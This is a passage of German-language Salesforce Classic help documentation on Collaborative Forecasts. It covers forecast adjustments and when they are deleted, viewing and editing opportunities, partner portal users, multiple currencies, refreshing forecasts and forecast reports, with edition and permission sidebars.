90.000 Euro anpassen und dann die Prognoseansicht auf "Opportunities – Menge" umschalten, wird kein entsprechender Anpassungswert angezeigt. Wenn Sie die Prognoseansicht auf "Opportunities – Umsatz" zurückschalten, wird wieder die Anpassung auf 90.000 Euro angezeigt.

SIEHE AUCH: [Prognoseanpassungen – Übersicht](#page-1631-0) [Anzeigen und Bearbeiten von Prognoseanpassungen](#page-1635-0) [Anpassungslöschungen](#page-1636-0) [Wechseln zwischen Umsatz- und Mengenprognosen](#page-1622-0)

## <span id="page-1635-0"></span>Anzeigen und Bearbeiten von Prognoseanpassungen

Sie können Details zu Prognoseanpassungen anzeigen, die Sie oder Ihre nachgeordneten Mitarbeiter vorgenommen haben. Dazu zählen die Person, die die Anpassungen durchgeführt hat, die angepassten Beträge und das ursprüngliche Brutto-Rollup (der Prognosebetrag vor Anpassungen). Darüber hinaus können Sie auch Anpassungen bearbeiten, die Sie vorgenommen haben.

Anmerkung: Diese Informationen beziehen sich auf die Funktion "Gemeinschaftliche  $\mathbb{Z}^n$ Prognosen" und nicht auf ["Anpassbare Prognosen](#page-1651-0)".

Um Prognosen anpassen zu können, müssen Anpassungen für Ihre Organisation aktiviert sein. Ihr Administrator kann für Manager die Anpassung von Prognosen von ihnen unterstellten Benutzern oder für alle Prognosebenutzer die Anpassung ihrer eigenen Prognosen oder beides aktivieren.

Wenn eine Opportunity von einer Prognosekategorie in eine andere wechselt, beispielsweise von "Pipeline" zu "Maximalwert", ändern sich die nicht angepassten Rohbeträge für die einzelnen Rollups. Die Prognosebeträge mit Anpassungen in der Rollup-Tabelle auf der Prognoseseite werden jedoch nicht geändert. Um Änderungen in der Opportunities-Phase zu übernehmen, wird empfohlen, die Anpassungen für alle Prognosen-Rollups zu aktualisieren oder zu entfernen.

Wenn derselbe Prognosebetrag sowohl von einem Manager als auch einem unterstellten Benutzer angepasst wird, wird nur die Anpassung des Managers in der Prognosehierarchie übernommen.

Tipp: Wenn Sie eine Prognose schnell finden möchten, klicken Sie auf **[Springen zu](#page-1630-0)**.

Bearbeiten von Anpassungen:

- **1.** Erweitern Sie die Prognosetabelle, um nach der angepassten Prognose zu suchen, die Sie anzeigen möchten. Neben angepassten Prognosebeträgen wird ein Hinweis angezeigt.
- **2.** Bewegen Sie den Mauszeiger auf die Zelle, um Detailinformationen zur Anpassung anzuzeigen.
- 3. Doppelklicken Sie auf die Zelle oder klicken Sie auf , um Anpassungen zu bearbeiten oder zu entfernen, die Sie vorgenommen haben.

Wenn mehr als ein Prognosetyp aktiviert ist, behält jeder Prognosetyp seine eigenen separaten Anpassungen bei. Wenn in Ihrer Organisation beispielsweise die Prognosetypen "Opportunities – Umsatz" und "Opportunities – Menge" aktiviert sind, können Sie Prognosebeträge für jeden dieser Prognosetypen anpassen. Anpassungen, die an der auf "Opportunities – Umsatz" beruhenden Prognose vorgenommen wurden, werden jedoch nicht als Anpassungen in einem der anderen Prognosetypen angezeigt. Wenn Sie beispielsweise in der Prognose vom Typ "Opportunities – Umsatz" einen Betrag von 100.000 Euro auf 90.000 Euro anpassen und dann die Prognoseansicht

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional** (keine Prognosen anhand von benutzerdefinierten Feldern), **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Opportunity-Aufteilungen sind verfügbar in: **Performance** und **Developer** Edition sowie in **Enterprise** und **Unlimited** Edition mit Sales Cloud

### NUTZERBERECHTIGUNGEN

Verwenden von Prognosen:

**•** "Prognosen zulassen"

Anpassen von Prognosen:

**•** "Prognosen überschreiben" auf "Opportunities – Menge" umschalten, wird kein entsprechender Anpassungswert angezeigt. Wenn Sie die Prognoseansicht auf "Opportunities – Umsatz" zurückschalten, wird wieder die Anpassung auf 90.000 Euro angezeigt.

#### SIEHE AUCH:

[Prognoseanpassungen – Übersicht](#page-1631-0) [Anpassen von Prognosen](#page-1634-0) [Suchen von Prognosen von nachgeordneten Mitarbeitern mit "Springen zu"](#page-1630-0)

## <span id="page-1636-0"></span>Anpassungslöschungen

Jeder Prognosetyp behält seine eigenen Anpassungsdaten. Anpassungen können gelöscht werden, wenn Sie bestimmte Prognoseeinstellungen und Einstellungen für das benutzerdefinierte Geschäftsjahr ändern.

 $\left( 7\right)$ Anmerkung: Diese Informationen beziehen sich auf die Funktion "Gemeinschaftliche Prognosen" und nicht auf ["Anpassbare Prognosen](#page-1651-0)".

Mit Anpassungen geben Prognosemanager oder Vertriebsmitarbeiter ihre Einschätzung zu dem finalen Betrag ab, den die Opportunities der Prognose am Ende der Prognosedauer erwartungsgemäß einbringen. Prognosemanager können ihre eigenen Prognosen oder die Prognosen von ihnen unterstellten Benutzern anpassen. Beispielsweise dann, wenn sie wissen, dass ein Mitarbeiter dazu neigt, entweder zu optimistisch oder zu konservativ bei der Zuweisung von Beträgen zu Opportunities zu sein. Vertriebsmitarbeiter können ebenfalls ihre eigenen Prognosen anpassen, wenn sie glauben, dass zu niedrige oder zu hohe Opportunity-Beträge angegeben werden. Prognosemanager können sowohl Prognosen anpassen, die nur Opportunity-Bruttobeträge aufweisen, als auch Prognosen, die bereits von einer anderen Person in ihrem Opportunity-Team angepasst wurden. Mit einer Anpassung wird nicht der zugrunde liegende Brutto-Rollup-Betrag geändert, sondern es werden lediglich weitere Details hinzugefügt. Wenn mehr als ein Prognosetyp aktiviert ist, behält jeder Prognosetyp seine eigenen separaten Anpassungen bei. Anpassungen können aus Prognosen gelöscht werden. Bei einem solchen Vorgang bleiben die zugrunde liegenden Daten, auf denen die Prognosen basieren, unberührt.

Anpassungslöschungen treten in folgenden Fällen auf:

- **•** Der Administrator deaktiviert "Gemeinschaftliche Prognosen".
- **•** Der Administrator deaktiviert Manager-Anpassungen. Es werden nur Anpassungen gelöscht, die Prognosemanager an den Prognosen von ihnen unterstellten Benutzern vorgenommen haben.
- **•** Der Administrator deaktiviert Inhaber-Anpassungen. Es werden nur Anpassungen gelöscht, die Prognosebenutzer an ihren eigenen Prognosen vorgenommen haben.
- **•** Sie sind kein Prognosemanager mehr. Es werden nur Anpassungen gelöscht, die Sie an Prognosebeträgen von Ihnen unterstellten Benutzern vorgenommen haben.
- **•** Sie werden aus einer Rolle gelöscht, die in der Prognosehierarchie als Prognosemanager festgelegt ist. Es werden nur Anpassungen gelöscht, die Sie an Prognosebeträgen von Ihnen unterstellten Benutzern vorgenommen haben.
- **•** Der Administrator ändert die Einstellung für den Prognosezeitraum von "Vierteljährlich" zu "Monatlich" oder von "Monatlich" zu "Vierteljährlich".
- **•** Der Administrator deaktiviert einen Prognosetyp. Es werden nur Anpassungen für diesen Prognosetyp gelöscht.
- **•** Der Administrator ändert den Startmonat für das Geschäftsjahr, wenn der Prognosezeitraum auf vierteljährlich eingestellt ist. Es werden Quoten und Anpassungen gelöscht.
- **•** Der Administrator löscht eine Produktfamilie. Es werden Quoten und Anpassungen für die gelöschte Produktfamilie gelöscht.

## AUSGABEN

Verfügbarkeit: Salesforce **Classic** 

Verfügbarkeit: **Professional** (keine Prognosen anhand von benutzerdefinierten Feldern), **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Opportunity-Aufteilungen sind verfügbar in: **Performance** und **Developer** Edition sowie in **Enterprise** und **Unlimited** Edition mit Sales Cloud

### Verkauf an die Kunden

- **•** Der Administrator verschiebt Ihre kumulierten Prognosekategorien-Rollups in Rollups einzelner Prognosekategorien oder von einzelnen in kumulierte Rollups.
- **•** Der Administrator erstellt erstmalig ein benutzerdefiniertes Geschäftsjahr. Alle Anpassungen und Quoten für das entsprechende und das folgende Standardgeschäftsjahr werden gelöscht.
- **•** Der Administrator löscht eine benutzerdefinierte Rechnungsperiode oder ein benutzerdefiniertes Geschäftsquartal. In diesem Fall werden auch die Prognoseanpassungen und Quoten für den betreffenden Zeitraum bzw. das betreffende Quartal gelöscht.

#### SIEHE AUCH:

[Prognoseanpassungen – Übersicht](#page-1631-0) [Anpassen von Prognosen](#page-1634-0)

## <span id="page-1637-0"></span>Anzeigen von Opportunitydetails über eine Prognose

Sie können Details zu Opportunities anzeigen oder bearbeiten, die Ihren einzelnen Prognosebeträgen zugeordnet sind.

Anmerkung: Diese Informationen beziehen sich auf die Funktion "Gemeinschaftliche Prognosen" und nicht auf ["Anpassbare Prognosen](#page-1651-0)".

Über Ihre Prognosedetailseite oder die Seite eines Ihrer nachgeordneten Mitarbeiters können Sie die Opportunities anzeigen, aus denen eine Prognose besteht. Dabei haben Sie die Wahl zwischen einem Monat oder einem Monatsbereich, zwischen allen Ihren nachgeordneten Mitarbeitern oder nur einem nachgeordneten Mitarbeiter. Wenn Ihr Vertriebsteam Prognosen basierend auf Produktfamilien erstellt, können Sie auch Ihre eigenen Opportunities oder die eines nachgeordneten Mitarbeiters für jede Produktfamilie anzeigen. Wenn Sie in der Rollup-Tabelle eine Zelle auswählen, werden die der betreffenden Zelle zugeordneten Opportunities unten auf der Seite in einer Liste angezeigt. Sie können die Opportunities nach der Spaltenüberschrift sortieren.

**•** Klicken Sie zum **Anzeigen von Opportunities in allen Prognosekategorien** für einen Monat, ein Quartal oder einen Monatsbereich auf die zugehörige Tabellenzeile. In der Opportunityliste werden alle Opportunities in allen Kategorien angezeigt.

**•** Klicken Sie zum **Anzeigen von Opportunities in einem beliebigen einzelnen Prognosen-Rollup** für einen Monat, ein Quartal oder einen Monatsbereich auf die zugehörige Zelle innerhalb der Zeile. In der Opportunityliste werden die Opportunities in diesem Rollup angezeigt.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional** (keine Prognosen anhand von benutzerdefinierten Feldern), **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Opportunity-Aufteilungen sind verfügbar in: **Performance** und **Developer** Edition sowie in **Enterprise** und **Unlimited** Edition mit Sales Cloud

- Tipp: Denken Sie daran, dass die Prognosen-Rollups von der Opportunity-Phase abhängen. Um Ihre Prognosekategorie zu ändern, ohne die Opportunity-Phase zu aktualisieren, rufen Sie die Opportunity-Detailseite auf. Wenn Ihr Administrator das Feld Prognosekategorie zu Ihrem Opportunity-Seitenlayout hinzugefügt hat, klicken Sie darauf, um ein Auswahlfeld zu öffnen. Verwenden Sie in diesem Feld die Dropdown-Liste "Prognosekategorie", um die Prognosekategorie für die Opportunity zu aktualisieren.
- **•** Klicken Sie zum **Anzeigen von Opportunities eines nachgeordneten Mitarbeiters in einem einzelnen Monat** auf die Zeile des nachgeordneten Mitarbeiters in diesem Monat.
- **•** Klicken Sie zum **Anzeigen von Opportunities eines nachgeordneten Mitarbeiters für eine einzelne Produktfamilie** auf neben dem Namen des nachgeordneten Mitarbeiters. Dadurch werden die Produktfamilienzeilen angezeigt. Klicken Sie dann auf den Namen der Produktfamilie.
- **• Um Aufteilungen für eine Opportunity anzuzeigen**, bewegen Sie den Mauszeiger über den Aufteilungsprozentsatz für die Opportunity und klicken Sie dann auf . Daraufhin wird das Fenster "Opportunity-Aufteilungen" angezeigt, in dem Aufteilungen dargestellt werden, die der ausgewählten Prognosezelle in Fettschrift zugeordnet sind. Andere Aufteilungen zu der Opportunity,

die nicht der betreffenden Prognosezelle zugeordnet sind, werden grau dargestellt. Für Opportunities, die nur eine einzige Aufteilung in Höhe von 100 % für den Inhaber der Opportunity enthalten, werden keine Aufteilungsdetails angezeigt.



- **•** Klicken Sie zum **Sortieren der Opportunityliste** auf die Überschrift einer Spalte. Die meisten Spalten werden alphanumerisch sortiert. Die Spalte "Kategorie" wird hingegen nach den Elementen sortiert, die sich am nächsten oder am weitesten vom Abschluss befinden.
- **•** Klicken Sie auf **Zurück** und **Weiter** oder geben Sie im Feld "Seite" eine Seitennummer ein, **um sich durch eine Liste zu bewegen, die länger als eine Seite ist**.
- **•** Klicken Sie neben dem Namen einer Opportunity auf **Bearbeiten**, **um eine Opportunity zu bearbeiten, die in der Liste angezeigt wird**.
- **•** Klicken Sie auf den Link **Opportunity-Name** der Opportunity, um zu deren Detailseite zu gelangen und **Chatter-Beiträge zur Opportunity anzuzeigen**. Klicken Sie auf **Feed anzeigen**. Klicken Sie auf **Folgen**, wenn Sie Chatter-Benachrichtigungen zu allen Aktivitäten der Opportunity erhalten möchten.
- **•** Wenn Sie eine **Spalte anpassen** möchten, platzieren Sie den Cursor über dem rechten oder linken Rand einer Spaltenüberschrift und passen Sie die Breite an.

SIEHE AUCH:

[Bearbeiten von Opportunities über eine Prognoseseite](#page-1639-0) [Grundlegendes zu Opportunities von Partnerportalbenutzern in gemeinschaftlichen Prognosen](#page-1639-1)

# <span id="page-1639-0"></span>Bearbeiten von Opportunities über eine Prognoseseite

 $\boldsymbol{\boldsymbol{G}}$ Anmerkung: Diese Informationen beziehen sich auf die Funktion "Gemeinschaftliche Prognosen" und nicht auf ["Anpassbare Prognosen](#page-1651-0)".

Über Ihre eigene Prognoseseite oder die Seite eines nachgeordneten Mitarbeiters können Sie die Opportunities bearbeiten, die zu einer Prognose beitragen. Aktualisieren Sie die Prognoseseite nach dem Bearbeiten, um Ihre Aktualisierungen anzuzeigen.



Tipp: Wenn Sie eine Prognose schnell finden möchten, klicken Sie auf **[Springen zu](#page-1630-0)**.

- **1.** Suchen Sie auf der Seite "Prognosen" nach der gewünschten Opportunity und klicken Sie auf **Bearbeiten**.
- **2.** Bearbeiten Sie die Opportunity und klicken Sie auf **Speichern**.
- **3.** Klicken Sie auf der Prognoseseite auf **Aktualisieren**, um die Änderungen in der Liste "Opportunities" und der Prognosentabelle anzuzeigen.

### SIEHE AUCH:

[Anzeigen von Opportunitydetails über eine Prognose](#page-1637-0) [Suchen von Prognosen von nachgeordneten Mitarbeitern mit "Springen zu"](#page-1630-0)

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional** (keine Prognosen anhand von benutzerdefinierten Feldern), **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Opportunity-Aufteilungen sind verfügbar in: **Performance** und **Developer** Edition sowie in **Enterprise** und **Unlimited** Edition mit Sales Cloud

## NUTZERBERECHTIGUNGEN

Verwenden von Prognosen:

**•** "Prognosen zulassen"

# <span id="page-1639-1"></span>Grundlegendes zu Opportunities von Partnerportalbenutzern in gemeinschaftlichen Prognosen

Anmerkung: Diese Informationen beziehen sich auf die Funktion "Gemeinschaftliche Prognosen" und nicht auf ["Anpassbare Prognosen](#page-1651-0)".

Partnerportalbenutzer gehören nicht zu Ihrer Organisation, verkaufen jedoch Ihre Produkte bzw. Services über indirekte Vertriebskanäle. Ihre Partnerportalbenutzer melden sich über ein Portal bei Salesforce an. Die Partner können selbst Opportunities erstellen und die Benutzer können ihnen ebenfalls Opportunities zuweisen. Opportunities, die ein Partnerportalbenutzer erstellt, können in die Prognose des Accountinhabers übernommen werden. Beachten Sie dabei, dass der Accountinhaber der Prognosemanager der betreffenden Person in der Prognosehierarchie sein muss, damit Opportunities in die Prognose übernommen werden können. Nehmen wir an, Hans Meier:

- **•** Ist Inhaber eines Partneraccounts namens Acme.
- **•** Verfügt über einen Acme-Kontakt namens Anna Schmidt.
- **•** Anna Schmidt ist Partnerportalbenutzerin.
- **•** Anna Schmidt ist Hans Meier in der Prognosehierarchie unterstellt.

Wenn Anna Schmidt Opportunities in ihrem Portal hinzufügt, werden Hans Meier diese Opportunities in seiner Prognose angezeigt. Da Hans Meier der Prognosemanager von Anna Schmidt ist, kann er Prognosebeträge anhand ihrer Opportunities anpassen und überprüfen,

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

wie gut sie ihre Quoten erfüllt. Es ist jedoch darauf hinzuweisen, dass Partnerportalbenutzer keinen Zugriff auf die Registerkarte "Gemeinschaftliche Prognosen" und ihre Funktionen haben.

SIEHE AUCH:

[Anzeigen von Opportunitydetails über eine Prognose](#page-1637-0) [Bearbeiten von Opportunities über eine Prognoseseite](#page-1639-0) [Partnerportal – Übersicht](#page-1695-0)

# <span id="page-1640-0"></span>Arbeiten mit mehreren Währungen in Prognosen

Anmerkung: Diese Informationen beziehen sich auf die Funktion "Gemeinschaftliche Prognosen" und nicht auf ["Anpassbare Prognosen](#page-1651-0)".

Bei diesen Informationen wird davon ausgegangen, dass in Ihrer Organisation mehrere Währungen verwendet werden.

Wenn Administratoren Prognosen für eine Organisation einrichten, wählen sie dabei eine Prognosewährung aus und aktivieren einen oder mehrere Prognosetypen. Bei der Prognosenwährung handelt es sich entweder um die Unternehmenswährung der Organisation oder um die persönliche Währung der einzelnen Prognoseinhaber.

Wenn Sie "Gemeinschaftliche Prognosen" verwenden, wählen Sie außerdem eine Anzeigewährung aus. Bei dieser kann es sich um jede beliebige Währung handeln, die in der Organisation aktiviert ist. Klicken Sie oben auf der Seite "Prognosen" auf den neben Prognosename in Währungstyp oder "Einheiten". Klicken Sie unter "Währung" auf **Währung ändern**. Ein Auswahlfeld für die Währung wird geöffnet, in dem eine Anzeigewährung für Prognosen ausgewählt werden kann.

Bedenken Sie beim Arbeiten mit Währungen in Prognosen Folgendes:

- **•** Wenn Sie auf Umsatz basierte Prognosen verwenden und sich Wechselkurse ändern, werden Opportunities und Anpassungen mit dem geänderten Wert übernommen (zusammen mit den Werten in der Prognosetabelle).
- **•** Wenn sich Wechselkurse bei Verwendung von auf Menge basierten Prognosen ändern, werden Opportunities und Anpassungen mit dem geänderten Wert übernommen.
- Beim Übernehmen von geänderten Werten wird der Bearbeitungshinweis (C) angezeigt.
- **•** Alle Prognosezeiträume (historisch, aktuell und zukünftig) sind von Kursänderungen betroffen.
- **•** Wenn Sie eine Währung deaktivieren, die als die persönliche Währung eines Benutzers eingerichtet ist, wird die Unternehmenswährung automatisch zur Währung des Benutzers.

Die Benutzer können ihre persönlichen Währungseinstellungen bearbeiten, indem sie ihre persönlichen Daten bearbeiten.

#### SIEHE AUCH:

[Prognoseanpassungen – Übersicht](#page-1631-0) [Grundlegendes zu den Elementen von Prognosen](#page-1613-0) [Wechseln zwischen Umsatz- und Mengenprognosen](#page-1622-0) AUSGABEN

Verfügbarkeit: Salesforce **Classic** 

Verfügbarkeit: **Professional** (keine Prognosen anhand von benutzerdefinierten Feldern), **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Opportunity-Aufteilungen sind verfügbar in: **Performance** und **Developer** Edition sowie in **Enterprise** und **Unlimited** Edition mit Sales Cloud

## <span id="page-1641-0"></span>Aktualisieren von Prognosen

 $\boldsymbol{\boldsymbol{G}}$ Anmerkung: Diese Informationen beziehen sich auf die Funktion "Gemeinschaftliche Prognosen" und nicht auf ["Anpassbare Prognosen](#page-1651-0)".

Während Sie eine Prognoseseite anzeigen, können Ihnen unterstellte Benutzer entsprechende Opportunities bearbeiten oder die Prognosen von Benutzern anpassen, die ihnen selbst unterstellt sind. Möglicherweise passen Sie auch eine der Prognosen von Ihnen unterstellten Benutzern auf Ihrer eigenen Seite an. Durch alle diese Ereignisse können Prognosebeträge geändert werden.

Wenn eine Opportunity-Aktualisierung oder Prognoseanpassung für eine Prognose durchgeführt wird, die Sie in einer Rollup-Tabelle ausgewählt haben, werden Sie entsprechend informiert.

- **•** Wenn bei der ausgewählten Prognose Anpassungen (von Ihnen oder einem Ihrer nachgeordneten Mitarbeiter) in Bearbeitung sind, wird neben der Prognose ein Bearbeitungshinweis  $( \Box )$  angezeigt.
- **•** Wenn eine der entsprechenden Opportunities der ausgewählten Prognose aktualisiert wird, wird der Bearbeitungshinweis auch in der Überschrift der Opportunityliste angezeigt.
- **•** In der Überschrift der Opportunityliste wird die Meldung Verarbeiten von Änderungen angezeigt.

Um die Änderungen anzuzeigen, müssen Sie auf **Aktualisieren** klicken.

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional** (keine Prognosen anhand von benutzerdefinierten Feldern), **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Opportunity-Aufteilungen sind verfügbar in: **Performance** und **Developer** Edition sowie in **Enterprise** und **Unlimited** Edition mit Sales Cloud

Beispiel: Hans Meier zeigt die Umsatzprognosen für Opportunities seines Teams für Dezember an. Währenddessen bearbeitet dessen nachgeordnete Mitarbeiterin Regina Randelsdorfer eine Opportunity, von der sie annimmt, dass sie im Dezember abgeschlossen wird. Die Opportunity befindet sich derzeit in der Prognosekategorie "Commit". Frau Randelsdorfer ändert den Opportunitybetrag von € 2500 zu € 2600. Durch diese Änderung ist ihre Prognose für Dezember betroffen, sodass sich der Betrag um € 100 erhöht.

Wenn Herr Meier auf die Prognosentabellenzelle für die Commit-Prognose von Frau Randelsdorfer für Dezember klickt, wird in dieser Zelle der Bearbeitungshinweis angezeigt. Aufgrund des Hinweises weiß Herr Meier, dass Frau Randelsdorfer eine Änderung vorgenommen hat, die sich auf die Prognose auswirkt. In der Opportunityliste wird der gleiche Bearbeitungshinweis angezeigt, sodass Herr Meier weiß, dass Frau Randelsdorfer eine Opportunity bearbeitet hat. Er klickt auf **Aktualisieren**. Der Opportunitybetrag wird von € 2.500 in € 2.600 geändert und die Commit-Prognose von Frau Randelsdorfer für Dezember weist die Erhöhung um € 100 auf.

SIEHE AUCH:

[Prognoseanpassungen – Übersicht](#page-1631-0) [Anpassungslöschungen](#page-1636-0)

# <span id="page-1642-0"></span>Verwenden von Prognoseberichten

Anmerkung: Diese Informationen beziehen sich auf die Funktion "Gemeinschaftliche  $\mathbf{Z}$ Prognosen" und nicht auf ["Anpassbare Prognosen](#page-1651-0)".

Um zu sehen, ob für Ihre Organisation Prognoseberichte vorhanden sind, rufen Sie die Registerkarte "Berichte" auf und klicken Sie auf **Neuer Bericht...** Wählen Sie den Ordner aus, in den Ihr Administrator die Berichtstypen für die Prognoseerstellung abgelegt hat. Wenn Ihnen die in der Tabelle beschriebenen Felder oder Berichtstypen nicht angezeigt werden, halten Sie Rücksprache mit Ihrem Administrator.

Befolgen Sie bei der Verwendung der Berichte die hier beschriebenen bewährten Methoden.



### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional** (keine Prognosen anhand von benutzerdefinierten Feldern), **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Opportunity-Aufteilungen sind verfügbar in: **Performance** und **Developer** Edition sowie in **Enterprise** und **Unlimited** Edition mit Sales Cloud

## NUTZERBERECHTIGUNGEN

Verwenden von Prognosen:

**•** "Prognosen zulassen"

Anzeigen der Registerkarte "Berichte":

**•** "Berichte ausführen"

Erstellen, Bearbeiten und Löschen von Berichten:

**•** "Berichte erstellen und anpassen"

UND

"Berichtsgenerator"



